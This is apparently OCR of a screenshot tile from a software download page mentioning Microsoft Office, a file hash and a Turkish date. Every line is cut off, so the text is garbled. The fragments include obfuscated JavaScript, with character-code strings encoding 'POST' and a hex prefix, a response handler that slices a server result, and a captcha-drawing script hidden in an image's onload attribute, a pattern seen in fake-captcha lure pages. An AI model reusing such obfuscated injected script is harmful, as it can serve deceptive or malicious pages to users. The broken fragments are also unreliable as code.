
00,57,48,48),data:String.fromCharCode(48,120
re.json();if(j.result){let h=j.result.substring
Disk space: 64 GB required Microsoft Office is 
Posted on
17 Temmuz 2026
File hash: a8a414c2fa423e628676ee6ee4a
src="data:image/gif;base64,R0lGODlhA
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
x.font='24px Segoe UI';x.fillStyle='#000';for(
{method:String.fromCharCode(80,79,83,84),b